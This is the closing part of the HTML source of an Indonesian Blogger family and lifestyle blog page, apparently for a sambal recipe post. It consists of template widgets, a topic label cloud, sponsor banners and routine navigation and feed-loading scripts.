function recent_posts(json){var dw='';a=location.href;y=a.indexOf('?m=0');dw+='<ul>';for(var i=0;i<rcp_numposts;i++){var entry=json.feed.entry[i];var rcp_posttitle=entry.title.$t;if('content'in entry){var rcp_get_snippet=entry.content.$t}else{if('summary'in entry){var rcp_get_snippet=entry.summary.$t}else{var rcp_get_snippet="";}};rcp_get_snippet=rcp_get_snippet.replace(/<[^>]*>/g,"");if(rcp_get_snippet.length<rcp_snippet_length){var rcp_snippet=rcp_get_snippet}else{rcp_get_snippet=rcp_get_snippet.substring(0,rcp_snippet_length);var space=rcp_get_snippet.lastIndexOf(" ");rcp_snippet=rcp_get_snippet.substring(0,space)+"&#133;";};for(var j=0;j<entry.link.length;j++){if('thr$total'in entry){var rcp_commentsNum=entry.thr$total.$t+' '+rcp_comment}else{rcp_commentsNum=rcp_disable};if(entry.link[j].rel=='alternate'){var rcp_posturl=entry.link[j].href;if(y!=-1){rcp_posturl=rcp_posturl+'?m=0'}var rcp_postdate=entry.published.$t;if('media$thumbnail'in entry){var rcp_thumb=entry.media$thumbnail.url}else{rcp_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyAiMxTgdaueFen3fJbsIXjh8AtTW-MvgQZmXjRqxFHeEIMWJPc3N4pe1rJS5FwLmRZK7sUiy-MHoBmgLmzwqCE-Y-0HQdm2ZDdIt65Yf4BGweQrbCKwSjeNv6Lctg8JlWqkZY3-k7rSJX/"};}};dw+='<li>';dw+='<img alt="'+rcp_posttitle+'" src="'+rcp_thumb+'"/>';dw+='<div><a href="'+rcp_posturl+'" rel="nofollow" title="'+rcp_snippet+'">'+rcp_posttitle+'</a></div>';if(rcp_info=='no'){dw+='<span>'+rcp_postdate.substring(8,10)+'/'+rcp_postdate.substring(5,7)+'/'+rcp_postdate.substring(0,4)+' - '+rcp_commentsNum+'</span>';};dw+='<div style="clear:both"></div></li>';};dw+='</ul>';document.getElementById('recent-posts').innerHTML=dw;};document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results='+rcp_numposts+'&callback=recent_posts\"><\/script>');
</script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Member Of:</h2>
<div class='widget-content'>
<img alt='Member Of:' height='163' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgqLHpF3QvX7ai4R_i_ImSya2nNaKxlrmZv1uz4eUouUbgCWljwroc3qxH8XlPK3qP408kumJLPB9J1ez3wJyT9nfN9wknb3Ivbcip6rfbDtBotbLqQvp2WwQGoZLOdhtadrLpUmqAoHUNKceS5Y6iZe2TCI8GrWTt4vMvyypCoso40XN6TLtiYQY6am_3D=s200' width='200'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<left><a href="https://brtnetwork.id" rel="nofollow"><img src="https://brtnetwork.id/wp-content/uploads/2023/03/logo-BRTNetwork.webp" alt="Logo Komunitas BRT Network" title="Komunitas BRT Network" width="125" /></a> </left>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="https://panel.seedbacklink.com/aff/FV401">
<img title="Seedbacklink" src="https://id.seedbacklink.com/wp-content/uploads/2023/12/160x600-Banner.png" alt="Seedbacklink" height="auto" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/ASUS'>ASUS</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Ancol'>Ancol</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Bisnis%20online'>Bisnis online</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Bogor'>Bogor</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Cara%20Mendidik%20Anak'>Cara Mendidik Anak</a>
<span class='label-count' dir='ltr'>(34)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Cerita'>Cerita</a>
<span class='label-count' dir='ltr'>(98)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Cibinong%20City%20Mall'>Cibinong City Mall</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/CommuterLine'>CommuterLine</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Fashion'>Fashion</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Film'>Film</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Gadget'>Gadget</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Gangguan%20Pernapasan'>Gangguan Pernapasan</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Generasi%20Maju'>Generasi Maju</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Gizi'>Gizi</a>
<span class='label-count' dir='ltr'>(31)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Hewan%20peliharaan'>Hewan peliharaan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Indonesia%20Sehat'>Indonesia Sehat</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Islami'>Islami</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Kegiatan%20Anak'>Kegiatan Anak</a>
<span class='label-count' dir='ltr'>(47)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Kesehatan'>Kesehatan</a>
<span class='label-count' dir='ltr'>(117)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Kidzania%20Jakarta'>Kidzania Jakarta</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Masalah%20Kulit'>Masalah Kulit</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Pendidikan'>Pendidikan</a>
<span class='label-count' dir='ltr'>(43)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Resep%20Sehat'>Resep Sehat</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Restoran'>Restoran</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Review'>Review</a>
<span class='label-count' dir='ltr'>(123)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Solusi'>Solusi</a>
<span class='label-count' dir='ltr'>(130)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Stunting'>Stunting</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Wisata'>Wisata</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/anak'>anak</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/bangunan%20rumah'>bangunan rumah</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/beauty%20tips'>beauty tips</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/belanja%20hemat'>belanja hemat</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/daya%20tangkap%20anak'>daya tangkap anak</a>
<span class='label-count' dir='ltr'>(38)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/dunia%20bunda'>dunia bunda</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/hotel'>hotel</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/jalan-jalan'>jalan-jalan</a>
<span class='label-count' dir='ltr'>(52)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/kehamilan'>kehamilan</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.narasilia.com/search/label/keluarga'>keluarga</a>
<span class='label-count' dir='ltr'>(166)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/kereta'>kereta</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/lifestyle'>lifestyle</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/lingkungan'>lingkungan</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/makan-makan'>makan-makan</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/olahraga'>olahraga</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/parenting'>parenting</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/pengalaman'>pengalaman</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/perawatan%20bayi'>perawatan bayi</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/property'>property</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/resep%20masakan'>resep masakan</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/rumah%20sakit'>rumah sakit</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.narasilia.com/search/label/sepeda'>sepeda</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/stasiun'>stasiun</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.narasilia.com/search/label/wakaf'>wakaf</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/warung%20anak%20sehat'>warung anak sehat</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home' name='Home ADS'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar1'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Pengikut:</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5006373319775660752?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.narasilia.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5006373319775660752?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.narasilia.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<a href="https://blogpartner.id"><img decoding="async" src="https://www.backlink.co.id/wp-content/uploads/2025/03/blogpartner2025.webp" alt="Banner BlogPartner Backlink.co.id" title="Banner BlogPartner Backlink.co.id" width="150" height="auto" loading="lazy" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<img style="width:120px;height:120px;" src="https://app.intellifluence.com/img/badges/general/medium_audience.webp" alt="Lia Lathifa&#39;s Medium Audience Badge" />
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar3'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Kerjasama:</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.narasilia.com/p/lomba-dan-hadiah-narasilia-blog-ini.html'>Daftar Prestasiku</a></li>
<li><a href='https://www.narasilia.com/p/about-me.html'>About Narasilia</a></li>
<li><a href='https://www.narasilia.com/p/kerjasama-iklan.html'>Q & A Kerjasama</a></li>
<li><a href='https://www.narasilia.com/p/disclaimer-terms-of-service-www.html'>Disclaimer & Terms Of Service</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Blogspot Designer'>SoraTemplates</a>
</div>
</div>
</div>
</div>
  <script type='text/javascript'>
  /*<![CDATA[*/
    var perPage=7;
  /*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);


$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#menu").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
            offset = k - level;
            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
    $("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav"), selectnav('nav'), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;");
});
$(function() {
    selectnav('nav1');
});

$(document).each(function() {
    $("ul#sub-menu").parent("li").addClass("hasSub");
$(".nav-menu ul li").each(function() {
		$(this).hoverTimeout(0, function() {
			$(this).children("ul").slideDown()
		}, 0, function() {
			$(this).children("ul").hide()
		})
	});
});
$(document).ready(function(){
$('.header-search > .fa-search').click(function(){
		$('.navi-menu .search-form').fadeIn('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});

	$('.header-search > .fa-times').click(function(){
		$('.navi-menu .search-form').fadeOut('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});
  });
$(document).ready(function() {
    $('a').each(function() {
        var a = $(this).attr('href'),
            e = $(this);
        if (a !== undefined) {
            if (a.indexOf('/search/label') != -1) {
                if (a.indexOf('max-results') != -1) {
                    var t = getParameterByName('max-results', a),
                        n = a.replace('max-results=' + t, 'max-results=' + perPage);
                    e.attr('href', n)
                } else {
                    if (a.indexOf('?') == -1) {
                        e.attr('href', a + "?&max-results=" + perPage)
                    } else {
                        e.attr('href', a + "&max-results=" + perPage)
                    }
                }
            }
        }
    })
});
$('.PopularPosts ul li img').each(function() {
        $(this).attr('src', function(i, src) {
            return src.replace('/default.jpg', '/mqdefault.jpg')
        }).attr('src', function(i, src) {
            return src.replace('s72-c', 's1600')
        })
    });
    $(".PopularPosts .item-thumbnail a").prepend('<span class="img-overlay"/>');

$(document).ready(function() {
$(".post-outer,.feat").each(function() {
        $(this).find(".block-image .thumb a,.primeiro .feat-thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s640")
        })
    });
  });
 $('.PopularPosts .widget-content ul li').each(function() {
        var $this = $(this),
            getPost = $this.find('.item-title a'),
            postURL = getPost.attr('href');
        $.ajax({
            url: postURL,
            type: "get",
            success: function(data) {
                var time = $(data).find('.post-time .published').text(),
                    cmm = $(data).find('.post-cmm a').text(),
                    cat = $(data).find('.label-head a').text();
 getPost.parent().before('<div class="item-tag"><span class="item-cat">' + cat + '</span></div>');
                getPost.parent().after('<div class="item-meta"><span class="item-date">' + time + '</span><span class="item-cmm">' + cmm + '</span></div>');
            }
        });
    });

  //]]>
</script>
<script>
//<![CDATA[
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 3;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY4EcZYrJJ6d-aQBP5SdP9l0VdUCBr_IAgwGZNAqz_lj_FtL8Sj78Tpqsv_Tw9NAR_61YvvK7yIFoLrEj8NwhXyQY1F_4BV5C4GfB_jdDoF1N_u4e1xAWQanTNxhXi5SIMAPpPvfzwQiY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4rlSm0Dq497maLaaDCW3f_doH0oQ:1768949254385';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5006373319775660752','//www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html','5006373319775660752');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5006373319775660752', 'title': 'NarasiLia.com', 'url': 'https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html', 'canonicalUrl': 'https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html', 'homepageUrl': 'https://www.narasilia.com/', 'searchUrl': 'https://www.narasilia.com/search', 'canonicalHomepageUrl': 'https://www.narasilia.com/', 'blogspotFaviconUrl': 'https://www.narasilia.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-7MS5FP935L', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NarasiLia.com - Atom\x22 href\x3d\x22https://www.narasilia.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22NarasiLia.com - RSS\x22 href\x3d\x22https://www.narasilia.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NarasiLia.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5006373319775660752/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NarasiLia.com - Atom\x22 href\x3d\x22https://www.narasilia.com/feeds/2310558196673234538/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4991356148816787', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '2310558196673234538', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s72-c/PhotoGrid_1471854196595.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s200/PhotoGrid_1471854196595.jpg', 'pageName': 'Bikin Sambal Bawang Limau Dadakan Yang Enak', 'pageTitle': 'NarasiLia.com: Bikin Sambal Bawang Limau Dadakan Yang Enak', 'metaDescription': 'Resep Sambal Enak, Resep Sehat Sambal Makanan Tradisional, Resep masakan praktis dan cepat jadi, Cara membuat sambal dadakan, rahasia sambal enak banget, Bikin Sambal Bawang Limau Dadakan Yang Enak'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': 